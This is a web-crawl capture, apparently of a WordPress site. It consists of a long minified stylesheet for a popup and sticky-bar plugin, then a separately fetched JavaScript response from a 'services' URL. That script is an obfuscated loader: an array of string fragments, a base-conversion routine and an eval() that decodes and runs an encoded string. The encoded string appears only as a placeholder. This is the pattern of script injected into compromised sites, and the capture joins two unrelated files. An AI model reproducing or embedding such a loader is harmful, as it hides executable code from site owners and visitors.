var(--wpr-bg-529539a5-f739-4c7c-9171-1e3237c49879) repeat}.mfp-bg.otw-overlay-pattern-7,#otw-overwray-background-wrapper.otw-overlay-pattern-7{background:transparent var(--wpr-bg-fbcb1a3f-28e3-45ae-ad4b-08f3ec7fdeb7) repeat}.mfp-bg.otw-overlay-pattern-8,#otw-overwray-background-wrapper.otw-overlay-pattern-8{background:transparent var(--wpr-bg-fdc18f9d-3fa3-4542-9e4a-9a4e301c0143) repeat}.mfp-bg.otw-overlay-pattern-9,#otw-overwray-background-wrapper.otw-overlay-pattern-9{background:transparent var(--wpr-bg-21eb0666-3d92-4f2f-86df-9ebafc3dc4f3) repeat}.mfp-bg.otw-overlay-pattern-10,#otw-overwray-background-wrapper.otw-overlay-pattern-10{background:transparent var(--wpr-bg-a2aaae1a-0d46-48e3-97a7-98b66a12abc2) repeat}.mfp-bg.mfp-ready.otw-opacity-0{opacity:0}.mfp-bg.mfp-ready.otw-opacity-10{opacity:.1}.mfp-bg.mfp-ready.otw-opacity-20{opacity:.2}.mfp-bg.mfp-ready.otw-opacity-30{opacity:.3}.mfp-bg.mfp-ready.otw-opacity-40{opacity:.4}.mfp-bg.mfp-ready.otw-opacity-50{opacity:.5}.mfp-bg.mfp-ready.otw-opacity-60{opacity:.6}.mfp-bg.mfp-ready.otw-opacity-70{opacity:.7}.mfp-bg.mfp-ready.otw-opacity-80{opacity:.8}.mfp-bg.mfp-ready.otw-opacity-90{opacity:.9}.mfp-bg.mfp-ready.otw-opacity-100{opacity:1}.mfp-zoom-in .mfp-with-anim{opacity:0;-webkit-transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out;-webkit-transform:scale(.8);-moz-transform:scale(.8);-ms-transform:scale(.8);-o-transform:scale(.8);transform:scale(.8)}.mfp-zoom-in.mfp-bg{opacity:0;-webkit-transition:all 0.3s ease-out;-moz-transition:all 0.3s ease-out;-o-transition:all 0.3s ease-out;transition:all 0.3s ease-out}.mfp-zoom-in.mfp-ready .mfp-with-anim{opacity:1;-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1)}.mfp-zoom-in.mfp-removing .mfp-with-anim{-webkit-transform:scale(.8);-moz-transform:scale(.8);-ms-transform:scale(.8);-o-transform:scale(.8);transform:scale(.8);opacity:0}.mfp-zoom-in.mfp-removing.mfp-bg{opacity:0}.mfp-newspaper .mfp-with-anim{opacity:0;-webkit-transition:all 0.5s;-moz-transition:all 0.5s;-o-transition:all 0.5s;transition:all 0.5s;-webkit-transform:scale(0) rotate(500deg);-moz-transform:scale(0) rotate(500deg);-ms-transform:scale(0) rotate(500deg);-o-transform:scale(0) rotate(500deg);transform:scale(0) rotate(500deg)}.mfp-newspaper.mfp-bg{opacity:0;-webkit-transition:all 0.5s;-moz-transition:all 0.5s;-o-transition:all 0.5s;transition:all 0.5s}.mfp-newspaper.mfp-ready .mfp-with-anim{opacity:1;-webkit-transform:scale(1) rotate(0deg);-moz-transform:scale(1) rotate(0deg);-ms-transform:scale(1) rotate(0deg);-o-transform:scale(1) rotate(0deg);transform:scale(1) rotate(0deg)}.mfp-newspaper.mfp-removing .mfp-with-anim{-webkit-transform:scale(0) rotate(500deg);-moz-transform:scale(0) rotate(500deg);-ms-transform:scale(0) rotate(500deg);-o-transform:scale(0) rotate(500deg);transform:scale(0) rotate(500deg);opacity:0}.mfp-newspaper.mfp-removing.mfp-bg{opacity:0}.mfp-move-horizontal .mfp-with-anim{opacity:0;-webkit-transition:all 0.3s;-moz-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;-webkit-transform:translateX(-50px);-moz-transform:translateX(-50px);-ms-transform:translateX(-50px);-o-transform:translateX(-50px);transform:translateX(-50px)}.mfp-move-horizontal.mfp-bg{opacity:0;-webkit-transition:all 0.3s;-moz-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s}.mfp-move-horizontal.mfp-ready .mfp-with-anim{opacity:1;-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0)}.mfp-move-horizontal.mfp-removing .mfp-with-anim{-webkit-transform:translateX(50px);-moz-transform:translateX(50px);-ms-transform:translateX(50px);-o-transform:translateX(50px);transform:translateX(50px);opacity:0}.mfp-move-horizontal.mfp-removing.mfp-bg{opacity:0}.mfp-move-from-top .mfp-content{vertical-align:top}.mfp-move-from-top .mfp-with-anim{opacity:0;-webkit-transition:all 0.2s;-moz-transition:all 0.2s;-o-transition:all 0.2s;transition:all 0.2s;-webkit-transform:translateY(-100px);-moz-transform:translateY(-100px);-ms-transform:translateY(-100px);-o-transform:translateY(-100px);transform:translateY(-100px)}.mfp-move-from-top.mfp-bg{opacity:0;-webkit-transition:all 0.2s;-moz-transition:all 0.2s;-o-transition:all 0.2s;transition:all 0.2s}.mfp-move-from-top.mfp-ready .mfp-with-anim{opacity:1;-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0)}.mfp-move-from-top.mfp-removing .mfp-with-anim{-webkit-transform:translateY(-50px);-moz-transform:translateY(-50px);-ms-transform:translateY(-50px);-o-transform:translateY(-50px);transform:translateY(-50px);opacity:0}.mfp-move-from-top.mfp-removing.mfp-bg{opacity:0}.mfp-3d-unfold .mfp-content{perspective:2000px}.mfp-3d-unfold .mfp-with-anim{opacity:0;-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out;-webkit-transform-style:preserve-3d;-moz-transform-style:preserve-3d;-ms-transform-style:preserve-3d;-o-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform:rotateY(-60deg);-moz-transform:rotateY(-60deg);-ms-transform:rotateY(-60deg);-o-transform:rotateY(-60deg);transform:rotateY(-60deg)}.mfp-3d-unfold.mfp-bg{opacity:0;-webkit-transition:all 0.5s;-moz-transition:all 0.5s;-o-transition:all 0.5s;transition:all 0.5s}.mfp-3d-unfold.mfp-ready .mfp-with-anim{opacity:1;-webkit-transform:rotateY(0deg);-moz-transform:rotateY(0deg);-ms-transform:rotateY(0deg);-o-transform:rotateY(0deg);transform:rotateY(0deg)}.mfp-3d-unfold.mfp-removing .mfp-with-anim{-webkit-transform:rotateY(60deg);-moz-transform:rotateY(60deg);-ms-transform:rotateY(60deg);-o-transform:rotateY(60deg);transform:rotateY(60deg);opacity:0}.mfp-3d-unfold.mfp-removing.mfp-bg{opacity:0}.mfp-zoom-out .mfp-with-anim{opacity:0;-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out;-webkit-transform:scale(1.3);-moz-transform:scale(1.3);-ms-transform:scale(1.3);-o-transform:scale(1.3);transform:scale(1.3)}.mfp-zoom-out.mfp-bg{opacity:0;-webkit-transition:all 0.3s ease-out;-moz-transition:all 0.3s ease-out;-o-transition:all 0.3s ease-out;transition:all 0.3s ease-out}.mfp-zoom-out.mfp-ready .mfp-with-anim{opacity:1;-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1)}.mfp-zoom-out.mfp-removing .mfp-with-anim{-webkit-transform:scale(1.3);-moz-transform:scale(1.3);-ms-transform:scale(1.3);-o-transform:scale(1.3);transform:scale(1.3);opacity:0}.mfp-zoom-out.mfp-removing.mfp-bg{opacity:0}@keyframes hinge{0%{transform:rotate(0);transform-origin:top left;animation-timing-function:ease-in-out}20%,60%{transform:rotate(80deg);transform-origin:top left;animation-timing-function:ease-in-out}40%{transform:rotate(60deg);transform-origin:top left;animation-timing-function:ease-in-out}80%{transform:rotate(60deg) translateY(0);opacity:1;transform-origin:top left;animation-timing-function:ease-in-out}100%{transform:translateY(700px);opacity:0}}@-webkit-keyframes hinge{0%{-webkit-transform:rotate(0);-webkit-transform-origin:top left;-webkit-animation-timing-function:ease-in-out}20%,60%{-webkit-transform:rotate(80deg);-webkit-transform-origin:top left;-webkit-animation-timing-function:ease-in-out}40%{-webkit-transform:rotate(60deg);-webkit-transform-origin:top left;-webkit-animation-timing-function:ease-in-out}80%{-webkit-transform:rotate(60deg) translateY(0);opacity:1;-webkit-transform-origin:top left;-webkit-animation-timing-function:ease-in-out}100%{-webkit-transform:translateY(700px);opacity:0}}.hinge{-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-name:hinge;animation-name:hinge}.mfp-with-fade .mfp-content,.mfp-with-fade.mfp-bg{opacity:0;-webkit-transition:opacity 0.5s ease-out;-moz-transition:opacity 0.5s ease-out;-o-transition:opacity 0.5s ease-out;transition:opacity 0.5s ease-out}.mfp-with-fade.mfp-ready .mfp-content{opacity:1}.mfp-with-fade.mfp-removing.mfp-bg{opacity:0}.otw-sticky-text-red{color:#ff1d25}.otw-sticky-text-orange{color:#ff931e}.otw-sticky-text-green{color:#8cc63f}.otw-sticky-text-greenish{color:#23d7af}.otw-sticky-text-aqua{color:#3fa9f5}.otw-sticky-text-blue{color:#2356d7}.otw-sticky-text-pink{color:#ff7bac}.otw-sticky-text-purple{color:#915ecc}.otw-sticky-text-silver{color:#d8d8d8}.otw-sticky-text-brown{color:#c69c6d}.otw-sticky-text-black{color:#1c1c1c}.otw-sticky-text-white{color:#fff}.otw-sticky-text-light-red{color:#ffd0d1}.otw-sticky-text-light-orange{color:#ffe9d0}.otw-sticky-text-light-green{color:#deefc9}.otw-sticky-text-light-greenish{color:#b9f4e7}.otw-sticky-text-light-aqua{color:#e9f5fe}.otw-sticky-text-light-blue{color:#b9caf4}.otw-sticky-text-light-pink{color:#fff0f6}.otw-sticky-text-light-purple{color:#eee6f7}.otw-sticky-text-light-silver{color:#f9f9f9}.otw-sticky-text-light-brown{color:#f8f3ed}.otw-sticky-text-light-black{color:#757575}.otw-sticky-text-light-white{color:#fff}.mfp-bg{top:0;left:0;width:100%;height:100%;z-index:100002;overflow:hidden;position:fixed;background:#0b0b0b;opacity:.8;filter:alpha(opacity=80)}.mfp-wrap{top:0;left:0;width:100%;height:100%;z-index:100003;position:fixed;outline:none!important;-webkit-backface-visibility:hidden}.mfp-container{text-align:center;position:absolute;width:100%;height:100%;left:0;top:0;padding:0 8px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.mfp-container:before{content:'';display:inline-block;height:100%;vertical-align:middle}.mfp-align-top .mfp-container:before{display:none}.mfp-content{position:relative;display:inline-block;vertical-align:middle;margin:0 auto;text-align:left;z-index:100005}.mfp-inline-holder .mfp-content,.mfp-ajax-holder .mfp-content{width:100%;cursor:auto}.mfp-ajax-cur{cursor:progress}.mfp-zoom-out-cur,.mfp-zoom-out-cur .mfp-image-holder .mfp-close{cursor:-moz-zoom-out;cursor:-webkit-zoom-out;cursor:zoom-out}.mfp-zoom{cursor:pointer;cursor:-webkit-zoom-in;cursor:-moz-zoom-in;cursor:zoom-in}.mfp-auto-cursor .mfp-content{cursor:auto}.mfp-close,.mfp-arrow,.mfp-preloader,.mfp-counter{-webkit-user-select:none;-moz-user-select:none;user-select:none}.mfp-loading.mfp-figure{display:none}.mfp-hide{display:none!important}.mfp-preloader{color:#ccc;position:absolute;top:50%;width:auto;text-align:center;margin-top:-.8em;left:8px;right:8px;z-index:100004}.mfp-preloader a{color:#ccc}.mfp-preloader a:hover{color:#fff}.mfp-s-ready .mfp-preloader{display:none}.mfp-s-error .mfp-content{display:none}button.mfp-close,button.mfp-arrow{overflow:visible;cursor:pointer;background:transparent;border:0;-webkit-appearance:none;display:block;outline:none;padding:0;z-index:100006;-webkit-box-shadow:none;box-shadow:none}button::-moz-focus-inner{padding:0;border:0}.mfp-close{width:44px;height:44px;line-height:44px;position:absolute;right:0;top:0;text-decoration:none;text-align:center;opacity:.65;filter:alpha(opacity=65);padding:0 0 18px 10px;color:#fff;font-style:normal;font-size:28px;font-family:Arial,Baskerville,monospace}.mfp-close:hover,.mfp-close:focus{opacity:1;filter:alpha(opacity=100)}.mfp-close:active{top:1px}.mfp-close-btn-in .mfp-close{color:#333}.mfp-image-holder .mfp-close,.mfp-iframe-holder .mfp-close{color:#fff;right:-6px;text-align:right;padding-right:6px;width:100%}.mfp-counter{position:absolute;top:0;right:0;color:#ccc;font-size:12px;line-height:18px}.mfp-arrow{position:absolute;opacity:.65;filter:alpha(opacity=65);margin:0;top:50%;margin-top:-55px;padding:0;width:90px;height:110px;-webkit-tap-highlight-color:rgba(0,0,0,0)}.mfp-arrow:active{margin-top:-54px}.mfp-arrow:hover,.mfp-arrow:focus{opacity:1;filter:alpha(opacity=100)}.mfp-arrow:before,.mfp-arrow:after,.mfp-arrow .mfp-b,.mfp-arrow .mfp-a{content:'';display:block;width:0;height:0;position:absolute;left:0;top:0;margin-top:35px;margin-left:35px;border:medium inset transparent}.mfp-arrow:after,.mfp-arrow .mfp-a{border-top-width:13px;border-bottom-width:13px;top:8px}.mfp-arrow:before,.mfp-arrow .mfp-b{border-top-width:21px;border-bottom-width:21px;opacity:.7}.mfp-arrow-left{left:0}.mfp-arrow-left:after,.mfp-arrow-left .mfp-a{border-right:17px solid #fff;margin-left:31px}.mfp-arrow-left:before,.mfp-arrow-left .mfp-b{margin-left:25px;border-right:27px solid #3f3f3f}.mfp-arrow-right{right:0}.mfp-arrow-right:after,.mfp-arrow-right .mfp-a{border-left:17px solid #fff;margin-left:39px}.mfp-arrow-right:before,.mfp-arrow-right .mfp-b{border-left:27px solid #3f3f3f}.mfp-iframe-holder{padding-top:40px;padding-bottom:40px}.mfp-iframe-holder .mfp-content{line-height:0;width:100%;max-width:900px}.mfp-iframe-holder .mfp-close{top:-40px}.mfp-iframe-scaler{width:100%;height:0;overflow:hidden;padding-top:56.25%}.mfp-iframe-scaler iframe{position:absolute;display:block;top:0;left:0;width:100%;height:100%;box-shadow:0 0 8px rgba(0,0,0,.6);background:#000}img.mfp-img{width:auto;max-width:100%;height:auto;display:block;line-height:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:40px 0 40px;margin:0 auto}.mfp-figure{line-height:0}.mfp-figure:after{content:'';position:absolute;left:0;top:40px;bottom:40px;display:block;right:0;width:auto;height:auto;z-index:-1;box-shadow:0 0 8px rgba(0,0,0,.6);background:#444}.mfp-figure small{color:#bdbdbd;display:block;font-size:12px;line-height:14px}.mfp-figure figure{margin:0}.mfp-bottom-bar{margin-top:-36px;position:absolute;top:100%;left:0;width:100%;cursor:auto}.mfp-title{text-align:left;line-height:18px;color:#f3f3f3;word-wrap:break-word;padding-right:36px}.mfp-image-holder .mfp-content{max-width:100%}.mfp-gallery .mfp-image-holder .mfp-figure{cursor:pointer}@media screen and (max-width:800px) and (orientation:landscape),screen and (max-height:300px){.mfp-img-mobile .mfp-image-holder{padding-left:0;padding-right:0}.mfp-img-mobile img.mfp-img{padding:0}.mfp-img-mobile .mfp-figure:after{top:0;bottom:0}.mfp-img-mobile .mfp-figure small{display:inline;margin-left:5px}.mfp-img-mobile .mfp-bottom-bar{background:rgba(0,0,0,.6);bottom:0;margin:0;top:auto;padding:3px 5px;position:fixed;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.mfp-img-mobile .mfp-bottom-bar:empty{padding:0}.mfp-img-mobile .mfp-counter{right:5px;top:3px}.mfp-img-mobile .mfp-close{top:0;right:0;width:35px;height:35px;line-height:35px;background:rgba(0,0,0,.6);position:fixed;text-align:center;padding:0}}@media all and (max-width:900px){.mfp-arrow{-webkit-transform:scale(.75);transform:scale(.75)}.mfp-arrow-left{-webkit-transform-origin:0;transform-origin:0}.mfp-arrow-right{-webkit-transform-origin:100%;transform-origin:100%}.mfp-container{padding-left:6px;padding-right:6px}}.mfp-ie7 .mfp-img{padding:0}.mfp-ie7 .mfp-bottom-bar{width:600px;left:50%;margin-left:-300px;margin-top:5px;padding-bottom:5px}.mfp-ie7 .mfp-container{padding:0}.mfp-ie7 .mfp-content{padding-top:44px}.mfp-ie7 .mfp-close{top:0;right:0;padding-top:0}.otw-affiliate{position:relative;padding-bottom:20px!important}.otw-overlay-affiliate{position:absolute;bottom:10px;width:100%;text-align:right;font-size:10px;right:10px}.otw-show-label{white-space:nowrap}.otw-show-sticky-loads .otw-show-label{visibility:hidden}.otw-show-sticky-seconds .otw-show-label{visibility:hidden}.otw-first-show-sticky .otw-show-label{visibility:hidden}.otw-show-sticky-delay .otw-show-label{visibility:hidden}.otw-show-sticky-mouse .otw-show-label{visibility:hidden}.otw-show-sticky-wooab .otw-show-label{visibility:hidden}.otw-show-sticky-scroll .otw-show-label{visibility:hidden}.otw-show-sticky-scrollto .otw-show-label{visibility:hidden}.otw-show-sticky-clickon .otw-show-label{visibility:hidden}.otw-sticky-wrapoer .otw-row{width:auto}.mfp-content .otw-row{width:auto}.otw-show-sticky-link .otw-show-label{visibility:hidden}@media only screen and (max-width:767px){.hide-overlay-for-small{display:none}}@media only screen and (max-width:767px){.otw_no_device_small{display:none}html{overflow:auto!important;margin-right:0px!important}.otw-small-csr section{max-height:100%!important;max-width:80%!important;overflow:auto}}@media only screen and (min-width:768px){.otw_no_device_large{display:none}html{overflow:auto!important;margin-right:0px!important}}.otw-hide-sticky.otw-top-sticky .otw-hide-label{visibility:hidden}.otw-sticky.otw-hide-sticky.otw-bottom-sticky.scrolling-position{position:fixed}.otw-sticky.otw-show-sticky.otw-bottom-sticky.scrolling-position{position:fixed}.otw-sticky.otw-show-sticky.otw-bottom-sticky.scrolling-position .otw-show-label{visibility:hidden}.otw-sticky.otw-show-sticky.otw-right-sticky.scrolling-position .otw-show-label{display:none}.otw-sticky.otw-show-sticky.otw-right-sticky.scrolling-position{position:fixed}.otw-sticky.otw-hide-sticky{pointer-events:none}.otw-sticky.otw-hide-sticky .otw-show-label{pointer-events:auto}.mfp-content .otw-align-left{text-align:left}.mfp-content .otw-align-center{text-align:center}.mfp-content .otw-align-right{text-align:right}[class*="social foundicon-"]:before{font-family:"SocialFoundicons"}[class*="general foundicon-"]:before{font-family:"GeneralFoundicons"}i.otw_btn_icon{margin:0 3px 0 0}img.otw_btn_img{margin:0 3px 0 0}.otw-show-label.otw-btn-vertical{-webkit-transform:rotate(90deg);-moz-transform:rotate(90deg);-ms-transform:rotate(90deg);-o-transform:rotate(90deg);transform:rotate(90deg);filter:none}.otw-right-sticky .otw-show-label.otw-btn-vertical{-webkit-transform-origin:left top 0;-moz-transform-origin:left top 0;-ms-transform-origin:left top 0;-o-transform-origin:left top 0;transform-origin:left top 0}.otw-left-sticky .otw-show-label.otw-btn-vertical{-webkit-transform-origin:left top 0;-moz-transform-origin:left top 0;-ms-transform-origin:left top 0;-o-transform-origin:left top 0;transform-origin:left top 0}.otw-bottom-sticky .otw-show-label.otw-btn-vertical{-webkit-transform-origin:right bottom 0;-moz-transform-origin:right bottom 0;-ms-transform-origin:right bottom 0;-o-transform-origin:rigth bottom 0;transform-origin:right bottom 0}.otw-top-sticky .otw-show-label.otw-btn-vertical{-webkit-transform-origin:left top 0;-moz-transform-origin:left top 0;-ms-transform-origin:left top 0;-o-transform-origin:left top 0;transform-origin:left top 0}#otw-overwray-background-wrapper{position:fixed;top:0;bottom:0;width:100%;height:100%;background-color:#0B0B0B;z-index:99998;opacity:.8;overflow:hidden}.otw-sticky-man{z-index:99999}.otw-sticky-man.fixed-position,.otw-sticky-man.scrolling-position{position:fixed}.otw-sticky-man.otw-hide-sticky .otw-hide-man-label{display:none}.otw-sticky-man.otw-show-sticky .otw-show-man-label{display:none}.otw-sticky-man .otw-sticky-content-inner{margin:0 auto}.otw-sticky-man.otw-top-sticky{display:none}.otw-sticky-man.otw-full-bar.otw-top-sticky{width:100%}.otw-sticky-man.otw-top-sticky .otw-show-man-label.otw-btn-horizontal{position:absolute;right:30px;padding:10px;cursor:pointer}.otw-sticky-man.otw-top-sticky .otw-show-man-label.otw-btn-vertical{position:absolute;right:30px;padding:10px;cursor:pointer;-webkit-transform-origin:left top 0;-moz-transform-origin:left top 0;-ms-transform-origin:left top 0;-o-transform-origin:left top 0;transform-origin:left top 0}.otw-sticky-man.otw-top-sticky .otw-hide-man-label{position:absolute;right:30px;padding:10px;cursor:pointer}.otw-sticky-man.otw-top-sticky{top:0}.otw-sticky-man.otw-bottom-sticky{display:none;bottom:0}.otw-sticky-man.otw-full-bar.otw-bottom-sticky{width:100%}.otw-sticky-man.otw-bottom-sticky .otw-show-man-label.otw-btn-horizontal{position:absolute;right:30px;padding:10px;cursor:pointer}.otw-sticky-man.otw-bottom-sticky .otw-show-man-label.otw-btn-vertical{position:absolute;right:30px;padding:10px;cursor:pointer;-webkit-transform-origin:right bottom 0;-moz-transform-origin:right bottom 0;-ms-transform-origin:right bottom 0;-o-transform-origin:rigth bottom 0;transform-origin:right bottom 0}.otw-sticky-man.otw-bottom-sticky .otw-hide-man-label{position:absolute;right:30px;padding:10px;cursor:pointer}.otw-sticky-man.otw-left-sticky{display:none;right:100%;top:0}.otw-sticky-man.otw-full-bar.otw-left-sticky .otw-sticky-content{height:100%}.otw-sticky-man.otw-left-sticky .otw-show-man-label.otw-btn-horizontal{position:absolute;left:100%;top:30px;padding:10px;cursor:pointer;white-space:nowrap}.otw-sticky-man.otw-left-sticky .otw-show-man-label.otw-btn-vertical{position:absolute;left:100%;top:0;padding:10px;cursor:pointer;white-space:nowrap;-webkit-transform-origin:left bottom 0;-moz-transform-origin:left bottom 0;-ms-transform-origin:left bottom 0;-o-transform-origin:left bottom 0;transform-origin:left bottom 0}.otw-sticky-man.otw-left-sticky .otw-hide-man-label{position:absolute;left:100%;top:30px;padding:10px;cursor:pointer;white-space:nowrap}.otw-sticky-man.otw-right-sticky{display:none;right:0;top:0}.otw-sticky-man.otw-full-bar.otw-right-sticky .otw-sticky-content{height:100%}.otw-sticky-man.otw-right-sticky .otw-show-man-label.otw-btn-horizontal{position:absolute;right:100%;top:30px;padding:10px;cursor:pointer;white-space:nowrap}.otw-sticky-man.otw-right-sticky .otw-show-man-label.otw-btn-vertical{position:absolute;top:30px;padding:10px;cursor:pointer;white-space:nowrap;-webkit-transform-origin:left top 0;-moz-transform-origin:left top 0;-ms-transform-origin:left top 0;-o-transform-origin:left top 0;transform-origin:left top 0}.otw-sticky-man.otw-right-sticky .otw-hide-man-label{position:absolute;right:100%;top:30px;padding:10px;cursor:pointer;white-space:nowrap}.otw-show-man-label.otw-btn-vertical{-webkit-transform:rotate(90deg);-moz-transform:rotate(90deg);-ms-transform:rotate(90deg);-o-transform:rotate(90deg);transform:rotate(90deg);filter:none}.otw-opening-sticky .otw-show-man-label{display:none}.otw-opening-sticky .otw-hide-man-label{display:block}.otw-right-sticky-closed .otw-sticky-content{display:none}.otw-right-sticky-closed .otw-hide-label{display:none}.otw-sticky.otw-hide-sticky .otw-sticky-content{box-shadow:none!important}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=140965
body_size: 1687
content:
var _0xc92e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe32c(d,e,f){var g=_0xc92e[2][_0xc92e[1]](_0xc92e[0]);var h=g[_0xc92e[3]](0,e);var i=g[_0xc92e[3]](0,f);var j=d[_0xc92e[1]](_0xc92e[0])[_0xc92e[10]]()[_0xc92e[9]](function(a,b,c){if(h[_0xc92e[4]](b)!==-1)return a+=h[_0xc92e[4]](b)*(Math[_0xc92e[8]](e,c))},0);var k=_0xc92e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc92e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe32c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",3,"SzbmZtwQo",41,5,20))